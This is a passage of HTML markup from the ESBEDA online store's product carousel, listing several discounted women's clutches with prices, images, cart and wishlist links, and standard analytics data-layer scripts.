			window.wpmDataLayer.products[232548] = {"id":"232548","sku":"Manda-Clt-06","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232548","sku":"Manda-Clt-06","gpf":"woocommerce_gpf_232548","gla":"gla_232548"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art Frame Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232548]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=200142&#038;add-to-cart=232548" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232548" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232548" data-product_sku="Manda-Clt-06" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art Frame Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art Frame Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art Frame Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232548" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232548" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232548' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232548">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-frame-clutch-for-womens-3/">ESBEDA Mandala Art Frame Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232547 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-oval-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art Oval Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232547" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232547' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232547,&quot;item_id&quot;:232547,&quot;item_name&quot;:&quot;ESBEDA Mandala Art Oval Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-05&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232547,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-oval-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:38,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232547">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232547] = {"id":"232547","sku":"Manda-Clt-05","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232547","sku":"Manda-Clt-05","gpf":"woocommerce_gpf_232547","gla":"gla_232547"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art Oval Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232547]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=200142&#038;add-to-cart=232547" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232547" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232547" data-product_sku="Manda-Clt-05" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art Oval Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art Oval Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art Oval Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232547" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232547" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232547' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232547">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-oval-clutch-for-womens/">ESBEDA Mandala Art Oval Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230984 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 69%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-gold-color-dual-shade-luxe-box-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18173_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18173-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Gold Color Dual-Shade Luxe Box Clutch For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18173-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18173-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18173-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18173-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18173-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18173-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18173-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18173-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18173.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230984" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230984' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230984,&quot;item_id&quot;:230984,&quot;item_name&quot;:&quot;ESBEDA Gold Color Dual-Shade Luxe Box Clutch For Womens&quot;,&quot;sku&quot;:&quot;18173&quot;,&quot;price&quot;:830,&quot;stocklevel&quot;:34,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230984,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-gold-color-dual-shade-luxe-box-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:40,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230984">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230984] = {"id":"230984","sku":"18173","price":830,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230984","sku":"18173","gpf":"woocommerce_gpf_230984","gla":"gla_230984"},"is_variable":false,"type":"simple","name":"ESBEDA Gold Color Dual-Shade Luxe Box Clutch For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230984]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=200142&#038;add-to-cart=230984" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230984" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230984" data-product_sku="18173" aria-label="Add to cart: &ldquo;ESBEDA Gold Color Dual-Shade Luxe Box Clutch For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Gold Color Dual-Shade Luxe Box Clutch For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Gold Color Dual-Shade Luxe Box Clutch For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230984" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230984" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230984' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230984">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-gold-color-dual-shade-luxe-box-clutch-for-womens/">ESBEDA Gold Color Dual-Shade Luxe Box Clutch For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>830.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;830.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230989 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-blossom-embroidered-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18198-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18198-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18198.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230989" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230989' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230989,&quot;item_id&quot;:230989,&quot;item_name&quot;:&quot;ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens&quot;,&quot;sku&quot;:&quot;18198&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230989,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-multicolor-color-blossom-embroidered-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:42,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230989">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230989] = {"id":"230989","sku":"18198","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230989","sku":"18198","gpf":"woocommerce_gpf_230989","gla":"gla_230989"},"is_variable":false,"type":"simple","name":"ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230989]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=200142&#038;add-to-cart=230989" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230989" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230989" data-product_sku="18198" aria-label="Add to cart: &ldquo;ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230989" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230989" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230989' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230989">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-blossom-embroidered-round-clutch-for-womens/">ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232549 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-butterfly-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art butterfly Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232549" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232549' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232549,&quot;item_id&quot;:232549,&quot;item_name&quot;:&quot;ESBEDA Mandala Art butterfly Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-07&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232549,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-butterfly-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:44,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232549">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232549] = {"id":"232549","sku":"Manda-Clt-07","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232549","sku":"Manda-Clt-07","gpf":"woocommerce_gpf_232549","gla":"gla_232549"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art butterfly Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232549]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=200142&#038;add-to-cart=232549" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232549" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232549" data-product_sku="Manda-Clt-07" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art butterfly Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art butterfly Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art butterfly Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232549" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232549" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232549' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232549">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-butterfly-clutch-for-womens/">ESBEDA Mandala Art butterfly Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
